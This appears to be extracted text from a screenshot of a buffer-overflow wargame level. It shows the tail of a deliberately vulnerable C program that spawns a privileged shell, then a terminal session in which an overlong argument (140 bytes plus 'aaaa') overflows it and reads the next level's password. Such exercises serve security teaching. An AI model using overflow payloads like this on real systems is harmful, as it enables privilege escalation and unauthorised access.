 23 if (innocent == KEY) {
24 if (setreuid(1005, 1005)) {
25 perror("setuid");
26 return 1;
27 }
28 if (setregid(1005, 1005)) {
29 perror("setgid");
30 return 1;
31 }
32 system("/bin/sh");
33 }
34 }
35
36 int main(int argc, char *argv[]){
37 if (argc < 2) {
38 fputs(R "error :( this program needs some arguments\n" E, stderr);
39 return 1;
40 }
41 vuln(argv[1]);
42 return 0;
43 }
gbc@ip-172-26-15-156:~/bof$ ssh bof2@ip-172-26-15-156
bof2@ip-172-26-15-156's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1100-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
69 packages can be updated.
0 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Jan 20 08:54:47 2020 from 172.26.15.156
bof2@ip-172-26-15-156:~$  ./bof2 `python -c "print 'x'*140+'aaaa'"
> cat bof3.pw
> -bash: unexpected EOF while looking for matching ``'
-bash: syntax error: unexpected end of file
bof2@ip-172-26-15-156:~$ ./bof2 `python -c "print 'a'*140 + 'aaaa'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
$ cat bof3.pw
c273eef0
$